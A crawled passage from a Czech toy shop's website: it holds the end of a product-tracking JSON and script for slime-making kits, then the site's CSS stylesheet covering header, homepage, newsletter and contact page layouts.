klíče","variant":null,"manufacturer":null,"content_ids":["128"],"guid":"8e3c0068-511f-11ec-9098-ecf4bbcda94d","visibility":1,"value":"59","valueWoVat":"49","facebookPixelVat":false,"currency":"CZK","base_id":3493,"category_path":["MEGASLIZOUN"]},"3628":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Megaslizoun - Sada na výrobu slizu DELUXE, modrá","base_name":"Megaslizoun - Sada na výrobu slizu DELUXE, modrá","variant":null,"manufacturer":"Megaslizoun","content_ids":["BUB162"],"guid":"9578039a-511f-11ec-bff0-ecf4bbcda94d","visibility":1,"value":"1999","valueWoVat":"1652","facebookPixelVat":false,"currency":"CZK","base_id":3703,"category_path":["MEGASLIZOUN"]},"3283":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Megaslizoun - sada na výrobu slizu ZÁKLADNÍ","base_name":"Megaslizoun - sada na výrobu slizu ZÁKLADNÍ","variant":null,"manufacturer":"Megaslizoun","content_ids":["34"],"guid":"89b146a2-511f-11ec-9587-ecf4bbcda94d","visibility":1,"value":"549","valueWoVat":"454","facebookPixelVat":false,"currency":"CZK","base_id":3358,"category_path":["MEGASLIZOUN"]},"3685":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Megaslizoun - bláznivý sliz - tyrkysový s perletí","base_name":"Megaslizoun - bláznivý sliz - tyrkysový s perletí","variant":null,"manufacturer":"Megaslizoun","content_ids":["204"],"guid":"0d23363e-a955-11ec-b73a-ecf4bbd5fcf0","visibility":1,"value":"149","valueWoVat":"123","facebookPixelVat":false,"currency":"CZK","base_id":3760,"category_path":["MEGASLIZOUN"]},"3313":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Vůně do slizu, Aroma vodní meloun – 35 ml","base_name":"Vůně do slizu, Aroma vodní meloun – 35 ml","variant":null,"manufacturer":"Megaslizoun","content_ids":["86"],"guid":"8aa665a6-511f-11ec-9216-ecf4bbcda94d","visibility":1,"value":"99","valueWoVat":"82","facebookPixelVat":false,"currency":"CZK","base_id":3388,"category_path":["MEGASLIZOUN"]},"3490":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Megaslizoun - PVA slizové lepidlo MODRÉ TŘPYTKY, 500 ml","base_name":"Megaslizoun - PVA slizové lepidlo MODRÉ TŘPYTKY, 500 ml","variant":null,"manufacturer":"Megaslizoun","content_ids":["154"],"guid":"900d88f8-511f-11ec-90f3-ecf4bbcda94d","visibility":1,"value":"199","valueWoVat":"164","facebookPixelVat":false,"currency":"CZK","base_id":3565,"category_path":["MEGASLIZOUN"]},"3274":{"content_category":"MEGABUBLINA","content_type":"product","content_name":"Megaslizoun - PVA slizové lepidlo - ČIRÉ, 500 ml","base_name":"Megaslizoun - PVA slizové lepidlo - ČIRÉ, 500 ml","variant":null,"manufacturer":"Megaslizoun","content_ids":["21"],"guid":"896ebe5e-511f-11ec-b834-ecf4bbcda94d","visibility":1,"value":"179","valueWoVat":"148","facebookPixelVat":false,"currency":"CZK","base_id":3349,"category_path":["MEGASLIZOUN"]}},"banners":{"67":{"id":"banner1","name":"Užitečné odkazy","position":"footer"},"70":{"id":"banner2","name":"Informace pro vás","position":"footer"},"73":{"id":"banner3","name":"Vše o nákupu","position":"footer"},"76":{"id":"banner4","name":"Kontaktujte nás","position":"footer"},"79":{"id":"banner5","name":"Megamanie","position":"footer"}},"lists":[]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
            console.warn('Tracking script is not available.');
        }
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.megamanie.cz/user/documents/assets/css/style.css?v=1.02999
body_size: 12577
content:
/*OBECNÉ*/

img {
    max-width: 100%;
    vertical-align: middle;
}


.remedio {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0;
    color: #fff;
}

body {
    font-size: 15px;
    line-height: 1.33;
    color: #4d4d4d;
}

#content {
    line-height: 1.33;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, a, .link-like {
    color: #4d4d4d;
}

.banners-content a:hover img, .banner-footer a:hover img, .banner-wrapper a:hover img, .footer-banner a:hover img, .banner-category a:hover img {
    transform: none;
}

.btn.btn-conversion, a.btn.btn-conversion, .btn.btn-cart, a.btn.btn-cart {
    background-color: #E50783;
    color: #fff;
    border-color: #E50783;
    font-size: 14px;
    font-weight: 400;
    height: 34px;
    padding: 10px 17px;
    line-height: 1;
}

.btn.btn-conversion:hover, a.btn.btn-conversion:hover, .btn.btn-cart:hover, a.btn.btn-cart:hover {
    background-color: #E50783;
    color: #fff;
    border-color: #E50783;
    text-decoration: underline;
}


/*HEADER*/

@media (min-width: 768px) {
    .menu-helper > span {
        font-size: 15px;
        text-transform: uppercase;
        color: #4d4d4d;
        font-weight: 300;
        padding: 0;
    }

    .menu-helper {
        height: 34px;
        top: 50%;
        transform: translateY(-50%);
    }

    .menu-helper > ul > li a:hover {
        color: #4d4d4d;
        text-decoration: underline;
    }

    .menu-helper>ul {
        top: 100%;
        border: 1px solid #4d4d4d;
    }

    .menu-helper > ul > li a {
        display: flex;
        column-gap: 8px;
        align-items: center;
        padding: 10px;
        color: #4d4d4d;
    }

    .menu-helper {
        font-size: 15px;
    }

    .menu-helper > ul > li a b {
        font-weight: 300;
        text-transform: uppercase;
    }

    #header .site-name a img {
        max-height: 105px;
    }

    .top-nav-button-login, .top-navigation-tools > a:last-of-type {
        display: none !important;
    }

    .navigation-in > ul > li > a {
        color: #4d4d4d;
    }

    .dropdown-menu > li > a, .dropdown-menu > li > span {
        color: #4d4d4d;
    }

    #navigation > .navigation-in > ul > li:hover > a > b {
        text-decoration: underline;
    }

    #navigation .navigation-in ul li:hover > div > a > span {
        text-decoration: none;
    }

    #navigation {
        height: 34px;
    }

    .sr-only {
        display: none;
    }

    #header .navigation-buttons a[data-target="cart"].full .visible-lg-inline-block {
        display: inline-block !important;
    }

    #header .navigation-buttons a[data-target="cart"] .visible-lg-inline-block {
        display: none !important;
    }

    #header .navigation-buttons .mylogin {
        position: relative;
        margin: 0 18px 0 45px;
        display: flex;
        align-items: center;
    }

    .mylogin::before {
        position: absolute;
        content: "";
        height: 28px;
        width: 23px;
        -webkit-mask-image: url("/user/documents/upload/user-new.svg");
        mask-image: url("/user/documents/upload/user-new.svg");
        background-size: cover;
        top: calc(50% - 15px);
        left: 0;
        margin-right: 0;
        background: #4D4D4D;
    }

    .mylogin:hover::before {
        background: #E50783;
    }

    .top-navigation-bar > .container {
        padding: 0;
    }

    .top-navigation-bar-menu {
        display: flex;
        justify-content: flex-end;
        float: right;
        width: 100%;
    }

    .top-navigation-bar-menu > li:last-child a {
        padding-right: 0;
    }

    .top-navigation-bar .container > div {
        flex: none;
        width: 100%;
        padding-right: 0;
    }

    .top-navigation-bar {
        background-color: #fff;
        border: none;
        margin-top: 20px;
    }

    .top-navigation-bar a {
        font-size: 15px;
        color: #4d4d4d;
    }

    #header .search-input {
        position: relative;
        max-width: 300px;
        box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.12);
    }

    #header .search-input::placeholder {
        color: #3C3C4399;
    }

    .search-input-icon {
        z-index: 3;
    }

    .search-input-icon::before {
        color: #3C3C4399;
    }

    #header .header-bottom {
        border: none;
    }

    .navigation-in ul li a b {
        font-size: 15px;
        font-weight: 300;
        text-transform: uppercase;
    }

    .fitted .navigation-in ul {
        justify-content: center;
    }

    .search-focused::before, .navigation-hovered::before {
        background-color: transparent;
    }

    #header .header-top a.cart-count {
        width: 30px;
    }

    #header .header-top {
        margin-top: -20px;
    }

    #header .navigation-buttons a[data-target="cart"] i {
        left: 19px;
        bottom: 1px;
    }

    #header .navigation-buttons a[data-target="cart"].full {
        padding-left: 40px;
    }

    #header .navigation-buttons a[data-target="cart"] {
        margin-left: 18px;
    }

    #header .navigation-buttons a[data-target="cart"]::before {
        position: absolute;
        content: "";
        height: 28px;
        width: 28px;
        -webkit-mask-image: url("/user/documents/upload/cart-new.svg");
        mask-image: url("/user/documents/upload/cart-new.svg");
        background-size: cover;
        top: calc(50% - 15px);
        left: 0;
        margin-right: 0;
        background: #4D4D4D;
    }

    #header .navigation-buttons a[data-target="cart"]:hover::before {
        background: #E50783;
    }

    #carousel .carousel-inner .item {
        display: flex;
        justify-content: center;
    }

    .navigation-in > ul > li.exp > a, .navigation-in > ul > li > a:hover {
        color: #4d4d4d;
    }

    .navigation-in ul.menu-level-2 a, .navigation-in ul.menu-level-2 a:hover {
        color: #4d4d4d;
    }

    .admin-logged .popup-widget.cart-widget {
        top: 200px;
    }

    .top-navigation-bar a:hover {
        color: #009FE3;
        text-decoration: underline;
    }

    .menu-level-1 {
        opacity: 0;
    }

    .navigation-in > ul > li {
        text-align: center;
        width: auto;
        border-right: 1px solid #bebebe;
    }

    .navigation-in > ul > li:last-child {
        border-right: none;
    }

    .navigation-in > ul > li > a {
        position: relative;
        display: inline-flex;
        align-items: center;
        column-gap: 8px;
        text-align: center;
        padding: 0 20px !important;
        margin: 0 !important;
    }


    .menu-item-961 > a::before, .menu-item-982 > a::before, .menu-item-988 > a::before, .menu-item-982 > a::before, .menu-item-1129 > a::before, .menu-item-979 > a::before, .menu-item-1045 > a::before, .menu-item-1253 > a::before, .menu-item-1256 > a::before {
        display: inline-block;

        position: relative;
        content: "";
        width: 40px;
        height: 30px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
    }

    .menu-item-961 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_bublifuk.svg");
    }

    .menu-item-982 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_sliz.svg");
    }

    .menu-item-988 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_peny.svg");
    }

    .menu-item-1129 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_pisek.svg");
    }

    .menu-item-979 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_kreativni-hracky.svg");
    }

    .menu-item-1045 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_eventy.svg");
    }

    .menu-item-1253 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_diamanty.svg");
    }

    .menu-item-1256 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_z-telky.svg");
    }

    #navigation .my-menu-item .menu-level-2 > li a {
        width: calc(100% - 100px);
        text-align: left;
    }

    #navigation .my-menu-item .menu-level-2 > li img {
        max-width: 50px;
        max-height: 50px;
    }

    .my-menu-item-img-holder {
        width: 50px !important;
        margin-right: 15px;
        flex-shrink: 0;
        text-align: center;
    }

    #navigation .my-menu-item .menu-level-2 > li {
        min-height: 82px;
    }

    #header .navigation-buttons a[data-target="cart"].full .visible-lg-inline-block {
        display: none !important;
    }

    .currency-switcher {
        display: none;
    }

    .currency-switcher > a {
        margin-left: 12px !important;
    }

    #navigation .menu-level-2 > li {
        border: 1px solid rgba(77, 77, 77, 0.4);
        padding: 15px;
        margin: 10px;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: calc(25% - 20px);
        flex-basis: auto;
    }

    .navigation-in > ul > li.ext > ul > li > a {
        padding: 0;
        width: auto;
        flex-grow: 1;
        text-align: left;
    }

    .navigation-in > ul > li.ext > ul > li > div > a {
        font-weight: 300;
    }

    #navigation .menu-level-2 > li > div > a {
        padding-bottom: 0;
        text-align: left;
        font-size: 15px;
    }

    #navigation .navigation-in ul li.ext.exp > ul {
        justify-content: flex-start;
    }

    #navigation .menu-level-2 {
        padding: 10px;
        border-top: none;
    }

    .navigation-in > ul > li.ext > ul > li > a img {
        max-height: 75px;
        max-width: 100px;
    }

    #navigation .menu-level-2 > li {
        position: relative;
    }

    #navigation .menu-level-2 > li::after {
        content: '\e910';
        color: #4D4D4D80;
        display: flex;
        justify-content: center;
        align-items: center;
        font-family: shoptet;
        speak: none;
        vertical-align: middle;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        line-height: 0;
        text-transform: none;
        text-decoration: none;
    }

    #navigation .menu-level-2 > li img {
        max-height: 75px;
        max-width: 100px;
    }

    #navigation .menu-level-3 {
        display: none;
    }
}

.popup-widget.cart-widget::before {
    content: none;
}


@keyframes jumping {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.2);
    }
}

@keyframes jumpingbutton {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.05);
    }
}

.btn-transparent:hover img {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.btn.btn-conversion:hover, a.btn.btn-conversion:hover, .btn.btn-cart:hover, a.btn.btn-cart:hover {
    text-decoration: none;
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.btn-pink:hover img {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}


/*BANNERY*/

@media (min-width: 1400px) {
    .in-index #content-wrapper {
        width: 100%;
    }

    .myproducts, .welcome-wrapper {
        width: 100%;
        max-width: 1418px;
        margin: 0 auto;
    }

    .product-slider-holder .product-slider {
        max-width: 100%;
    }
}

.banners-row > div {
    width: 100%;
}

#carousel .item > a > span {
    box-shadow: inset 0px 4px 10px rgba(0, 0, 0, 0.25);
}

.next-to-carousel-banners {
    display: flex;
    max-width: 1418px;
    margin: -20px auto 0;
    justify-content: center;
    align-items: flex-start;
}

.next-to-carousel-banners > .banner-wrapper {
    width: calc(33.3333% - 20px);
}

.next-to-carousel-banners a:hover {
    transform: scale(1.07);
}

.banners-row .banner-wrapper {
    max-width: 444px;
    margin: 0 10px;
}

/*HP PRODUKTY*/

.in-index .products-wrapper {
    max-width: 1418px;
}

.product-slider-holder .product-slider {
    margin-left: 0;
}

.homepage-group-title {
    position: relative;
    padding: 25px 15px 30px 15px;
    font-size: 32px;
    margin: 50px 0 0px;
    font-weight: 300;
}


.homepage-group-title::after {
    content: "";
    position: absolute;
    width: 96px;
    height: 20px;
    background: url("/user/documents/upload/after-headline_1.svg");
    background-size: 96px;
    background-repeat: no-repeat;
    background-position: center;
    bottom: 0;
    left: calc(50% - 48px);
}


.products-block > div:hover, .products-block > div.inactive:hover {
    box-shadow: inset 0px 0px 10px rgb(0 0 0 / 11%);
}

.products-block > div {
    padding: 25px 25px 15px;
    position: relative;
}

.product .p-desc {
    font-size: 11px;
    margin: 15px 0 0 !important;
}

.flag.flag-discount {
    display: none !important;
}

.products-block > div .p .availability {
    text-transform: lowercase;
    font-size: 11px;
    font-weight: 300;
    text-align: left;
}

.products-block > div .p .availability span {
    color: #2BC131;
}

.products-block .p-bottom > div {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}

.products-block > div .p .p-bottom > div .p-tools .btn, .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart {
    max-width: 97px;
    font-size: 14px;
    padding: 3px 25px;
    width: 100%;
    margin: 0;
    background-color: #E50783;
    color: #fff;
    font-weight: 400;
    border-color: #E50783;
}

.products-block > div .p .p-bottom > div .p-tools {
    width: auto;
    padding: 0;
}

.mydiscount {
    position: absolute;
    left: 6px;
    top: 1px;
    z-index: 1;
}

.products-block .p-bottom > div:before, .products-block .p-bottom > div:after, .welcome-wrapper ul li::before, .category-perex ul li::before, .p-short-description ul li::before, .tab-content ul li::before, article ul li::before {
    content: none;
}

.products-block > div .p .p-bottom > div .prices .price-final {
    font-size: 16px;
}

.products-block > div .p .p-bottom.single-button, .products-block > div .p .p-bottom {
    padding: 10px 0 0;
}

.products-block > div .p .p-bottom.single-button .prices {
    text-align: left;
}

.price-standard {
    font-size: 10px;
    font-weight: 300;
    color: #4d4d4d;
}

.mydiscount span {
    top: 1px;
    left: 0;
    position: absolute;
    font-size: 10px;
    color: #fff;
    font-weight: 700;
    width: 100%;
    text-align: center;
}

/*SOUVISEJÍCÍ PRODUKTY*/

.products-additional .products-block .p-bottom > div, .products-alternative .products-block .p-bottom > div {
    justify-content: center;
}

.products-additional .products-block > div .p .availability, .products-alternative .products-block > div .p .availability {
    text-align: center;
}

/*HOMEPAGE VLASTNÍ*/

.welcome > h1 {
    display: none;
}

.mycategories {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.homepage .mycategory h2 {
    color: #fff;
    font-size: 36px;
    font-weight: 300;
    padding: 0;
    text-align: left;
    margin-top: 0;
}

.homepage .mycategory h2 span {
    font-weight: 700;
}

.mycategory.megaslizoun {
    background: #009FE3;
    padding: 65px 75px 65px 60px;
    width: calc(60% - 11px);
    margin: 0 11px 11px 0;
    justify-content: space-between;
}

.mycategory-left {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: space-between;
}

.mycategory.megaslizoun .mycategory-left {
    max-width: 260px;
    align-items: flex-start;
}

.mycategory.megaslizoun .mybtn.btn-transparent:hover {
    color: #009FE3;
    background: #fff;
}

.mycategory.megaslizoun .mybtn.btn-transparent {
    margin-top: auto;
}

.mycategory.megaslizoun .mybtn.btn-transparent:hover::after {
    color: #009FE3;
}

.mycategory-left p {
    color: #fff;

}

.mycategory {
    display: flex;
}

.mycategory.megapena {
    background: #FBBA00;
    width: calc(40% - 11px);
    margin: 0 0 11px 11px;
    padding: 65px 40px 65px 53px;
    justify-content: space-between;
}

.mycategory.megapena .mycategory-right {
    align-self: center;
}

.mycategory.megapena .mybtn.btn-transparent {
    margin-top: auto;
}


.mycategory.megapena .mycategory-left {
    max-width: 225px;
    align-items: flex-start;
}

.mycategory.megapena .mybtn.btn-transparent:hover, .mycategory.megazelatyna .mybtn.btn-transparent:hover, .mycategory.megapena .mybtn.btn-transparent:hover::after, .mycategory.megazelatyna .mybtn.btn-transparent:hover::after {
    color: #FBBA00;
    border-color: #fff;
    background: #fff;
}

.mycategory.megazelatyna {
    background: #FBBA00;
    width: calc(42% - 11px);
    margin: 11px 11px 0 0;
    padding: 60px 33px 65px 57px;
    justify-content: space-between;
}

.mycategory.megazelatyna .mycategory-left {
    max-width: 260px;
    align-items: flex-start;
}

.mycategory.megazelatyna .mycategory-right {
    align-self: center;
}

.mycategory.megazelatyna .mybtn.btn-transparent {
    margin-top: auto;
}

.mycategory.megabublina {
    background: #AFCA0B;
    width: calc(58% - 11px);
    margin: 11px 0 0 11px;
    padding: 60px 60px 65px 60px;
    justify-content: space-between;
}

.mycategory.megabublina .mycategory-left {
    justify-content: flex-start;
    max-width: 400px;
}

.mycategory.megabublina .mycategory-right {
    align-self: center;
}

.mycategory.megabublina .mybtn.btn-transparent:hover, .mycategory.megabublina .mybtn.btn-transparent:hover::after {
    color: #AFCA0B;
    background-color: #fff;
    border-color: #fff;
}

.mycategory.megabublina .mybtn.btn-transparent {
    margin-top: auto;
}

.mybtn.btn-transparent {
    position: relative;
    color: #fff;
    font-size: 16px;
    padding: 10px 50px 10px 20px;
    border: 1px solid #fff;
    width: 100%;
    max-width: 163px;
}

.mybtn.btn-transparent::after {
    content: '\e910';
    position: absolute;
    color: #fff;
    font-family: shoptet;
    speak: none;
    vertical-align: middle;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 0;
    text-transform: none;
    text-decoration: none;
    right: 22px;
    top: 50%;
}

.why {
    margin-top: 80px;
}

.homepage h2 {
    position: relative;
    color: #4D4D4D;
    font-size: 32px;
    font-weight: 300;
    text-align: center;
    padding-bottom: 30px;
}

.homepage > div > h2::after {
    content: "";
    position: absolute;
    width: 96px;
    height: 20px;
    background: url("/user/documents/upload/after-headline_1.svg");
    background-size: 96px;
    background-repeat: no-repeat;
    background-position: center;
    bottom: 0;
    left: calc(50% - 48px);
}

.why-inner {
    max-width: 1500px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

.usp-description {
    text-align: center;
    font-size: 14px;
    font-weight: 400;
}

.usp {
    width: calc(16.6666% - 40px);
    margin: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.usp:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.usp h3 {
    position: relative;
    font-size: 18px;
    margin: 22px 0 15px;
    text-align: center;
    color: #D6006D;
}

.usp a {
    text-decoration: underline;
}

.usp img {
    max-width: 105px;
    max-height: 70px;
}

.blog-posts {
    margin-top: 45px;
}

.blog-loader {
    display: none !important;
}

.blog-posts-inner {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    margin: 0 -13px;
}

.blog-post-title a {
    color: white;
}

.blog-posts-inner > .blog-post:first-child:hover .blog-post-title {
    background-color: #FBBA00;
    color: #4D4D4D;
}

.blog-posts-inner > .blog-post:nth-child(2):hover .blog-post-title {
    background-color: #AFCA0B;
    color: #4D4D4D;
}

.blog-posts-inner > .blog-post:last-child:hover .blog-post-title {
    background-color: #009FE3;
    color: #4D4D4D;
}

.type-posts-listing .description {
    display: none;
}

.blog-post {
    position: relative;
    width: calc(33.333% - 26px);
    margin: 13px;
    box-shadow: 0px 0px 34px 5px rgb(0 0 0 / 10%);
    transition: all ease 500ms;
}

.blog-post:hover {
    transform: scale(1.03);
}

.blog-post-title {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    background: rgba(229, 7, 131, 0.9);
    color: #fff;
    font-size: 18px;
    padding: 30px;
    min-height: 130px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all ease 300ms;
}

.blog-post-title h1 {
    display: flex;
    align-items: center;
    text-align: center;
    line-height: 1.33;
    margin: 0;
}

.blog-post-title h1 a {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    text-align: center;
}

.another-posts {
    text-align: center;
    margin-top: 20px;
}

.withyou {
    margin: 80px auto 0;
    max-width: 1230px;
}

.withyou.second {
    margin: 110px auto 130px;
}

.withyou-inner {
    display: flex;
    justify-content: flex-start;
}

.withyou-image {
    flex-shrink: 1
}

.withyou-text {
    margin-left: 100px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.second .withyou-text {
    margin: 0 65px 0 0;
}

.withyou-text h3 {
    font-size: 24px;
    font-weight: 600;
    margin: 0 0 30px;
}

.withyou-text p {
    color: #4d4d4d;
    line-height: 1.33;
    max-width: 650px;
}

.withyou .btn-holder {
    margin-top: 45px;
    height: 34px;
}

.withyou .btn-holder > a:first-child {
    margin-right: 0;
}

.mybtn.btn-pink {
    position: relative;
    font-size: 16px;
    font-weight: 400;
    padding: 10px 50px 10px 20px;
    border: 1px solid #4d4d4d;
    width: 100%;
    max-width: 163px;
}

.mybtn.btn-pink::after {
    content: '\e910';
    position: absolute;
    color: #4d4d4d;
    font-family: shoptet;
    speak: none;
    vertical-align: middle;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 0;
    text-transform: none;
    text-decoration: none;
    right: 22px;
    top: 50%;
}

.mybtn.btn-pink:hover {
    color: #fff;
    background: #D6006D;
    border-color: #D6006D;
}

.mybtn.btn-pink:hover::after {
    color: #fff;
}

.mynewsletter {
    margin-top: 60px;
}

.mynewsletter-inner {
    background-color: #E50783;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 40px 40px 40px 0;
    margin: 0 auto;
}

.mynewsletter-title {
    text-align: center;
    width: calc(33.3333% - 50px);
    margin: 0 25px;
}

.mynewsletter-title p {
    font-size: 16px;
    line-height: 19px;
    font-weight: 400;
    color: #fff;
    max-width: 380px;
    margin: 0 auto !important;
}

.mynewsletter .compact-form .form-control {
    text-align: left;
    color: #E50783;
    font-weight: 400;
}

.mynewsletter ::placeholder {
    color: #E50783;
}

.mynewsletter h2 {
    position: relative;
    text-align: center;
    font-size: 26px;
    font-weight: 600;
    margin-top: 0;
    color: #fff;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.mynewsletter h2:after {
    content: "";
    position: absolute;
    height: 1px;
    width: 20%;
    left: 40%;
    bottom: 0;
    background-color: #fff;
}

.custom-footer__newsletter {
    display: none;
}

#formNewsletterWidget .btn::before {
    content: none;
}

#formNewsletterWidget .btn.btn-default {
    background-color: #E50783 !important;
    border-color: #fff !important;
    padding: 15px 35px;
    height: auto;
    line-height: 1;
    position: absolute;
    top: 65px;
    width: 100%;
    max-width: 163px;
    left: calc(50% - 90px);
    border-width: 1px !important;
    border-style: solid !important;
}

#formNewsletterWidget .btn:hover {
    border-color: #fff !important;
    background: #fff !important;
}

#formNewsletterWidget .btn:hover span {
    color: #E5007E !important;
}

#formNewsletterWidget .btn .sr-only {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    margin: 0;
    color: #fff;
    font-weight: 400;
}

#formNewsletterWidget .consents.consents-first {
    margin-top: 0;
}

#formNewsletterWidget .consents.consents-first {
    font-size: 12px;
}

#formNewsletterWidget fieldset {
    line-height: .7;
}

.mynewsletter-form fieldset {
    position: relative;
}

.mynewsletter-form fieldset > div:last-of-type {
    margin: 70px auto 0;
    color: #fff;
    text-align: center;
}

.mynewsletter-form {
    width: calc(33.3333% - 50px);
    margin: 0 25px;
}

.mynewsletter-image {
    position: relative;
    width: calc(33.3333% - 50px);
    margin: 0 25px;
}

.mynewsletter-image::before {
    content: "";
    position: absolute;
    background: url("/user/documents/upload/newsletter-panacek.svg");
    background-size: cover;
    left: calc(50% - 185px);
    top: calc(50% - 140px);
    width: 390px;
    height: 280px;
}

.mynewsletter-form .consents a {
    color: #fff;
    font-weight: 400;
}

/*FOTOGALERIE A VIDEA*/

.photoandvideos-inner h2 {
    text-align: center;
}

.photoandvideos-videos {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
}

.photoandvideos-videos > div {
    margin: 15px;
    width: calc(33.3333% - 30px);
}

/*O NÁS*/

.breadcrumbs {
    display: none;
}

#header .header-bottom {
    box-shadow: -3px 6px 6px rgb(0 0 0 / 10%);
}

.type-page h2, .type-post header h1, .container-narrow > h1 {
    font-size: 32px;
    font-weight: 500;
    color: #E50783;
}

.type-page aside {
    display: none;
}

header h1, .container-narrow > h1 {
    position: relative;
    font-size: 36px;
    text-transform: uppercase;
    text-align: center;
    margin: 30px 0 50px !important;
    padding-bottom: 50px;
    font-weight: 300;
}


header h1::after, .container-narrow > h1::after {
    content: "";
    position: absolute;
    width: 150px;
    height: 40px;
    background: url("/user/documents/upload/after-headline_1.svg");
    background-size: 120px;
    background-repeat: no-repeat;
    background-position: center;
    bottom: 0;
    left: calc(50% - 75px);
}

.type-page #content-wrapper {
    width: 100%;
    max-width: 1720px;
    margin-bottom: 80px;
}

.type-page .container-narrow {
    width: 100%;
}

.aboutus {
    max-width: 1400px;
    margin: 0 auto;
    text-align: justify;
}

.aboutus-flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.aboutus-flex-image {
    flex-shrink: 0;
}

.aboutus-flex-text {
    margin-left: 100px;
}

.aboutus h2 {
    margin-top: 35px;
}

.aboutus-flex-text h2 {
    margin-top: 23px;
}

.aboutus-gallery {
    display: flex;
    margin: 0 -30px;
}

.aboutus-gallery > div {
    width: calc(25% - 60px);
    margin: 15px 30px;
}

/*SLEDUJTE NÁS*/

.followus {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 0 -20px;
}

.follow-left {
    max-width: 300px;
}

.follow-left img {
    max-width: 240px;
    width: 100%;
}

.follow {
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 230px;
    background-color: #F6F6F6;
    max-width: calc(33.3333% - 40px);
    min-width: 480px;
    margin: 20px;
    padding: 0 40px;
}

.follow-right img {
    margin-right: 25px;
}

.follow-right > div:hover > a > img {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.follow-right > div {
    margin-bottom: 15px;
}

.follow-right > div:last-of-type {
    margin-bottom: 0;
}

/*KONTAKT*/

.contact-page-info {
    display: flex;
    justify-content: center;
}

.contact-page-info > div {
    margin: 0 50px;
}

.contact-page-info > div:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.contact-page-info > div img {
    margin-right: 40px;
}

.contact-page-info > div a {
    font-size: 18px;
}

.contact-page-inner {
    display: flex;
    align-items: center;
    margin-top: 60px;
    justify-content: center;
}

.contact-page-inner > div {
    width: calc(50% - 30px);
    margin: 30px;
    max-width: 650px;
}

.contact-page-toggler {
    border-bottom: 1px solid #E5E5E5;
}

.toggler-title {
    display: flex;
    cursor: pointer;
    justify-content: space-between;
    color: #E50783;
    align-items: center;
    max-width: 530px;
    margin: 0 auto;
    padding: 8px 0;
}

.toggler-title:hover > p {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.toggler-title h3 {
    font-size: 18px;
    color: #4d4d4d;
    margin: 10px 0;
    font-weight: 400;
}

.toggler-title p {
    font-size: 28px;
    margin-bottom: 0 !important;
    font-weight: 600;
    margin-left: 10px !important;
}

.toggler-text {
    max-width: 530px;
    text-align: center;
}

.contact-follow .follow {
    width: 100%;
}

.contact-follow > .follow:first-child {
    margin-top: 0;
}

.toggler-text {
    display: none;
}

.contact-page-inner-right iframe {
    width: 100%;
    max-height: 350px;
}

/*NAPSALI O NÁS*/

.wrote-inner {
    max-width: 1250px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
}

.wrote-part {
    width: calc(33.3333% - 200px);
    margin: 40px 100px;
}

.wrote-part:hover a img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.wrote-part a:first-child {
    display: flex;
    min-height: 250px;
    align-items: center;
}

.wrote-part a:last-child {
    display: block;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
}

/*ČASTÉ DOTAZY*/

.faq-inner {
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 0 auto;
}

.faq-inner h2 {
    text-align: center;
}

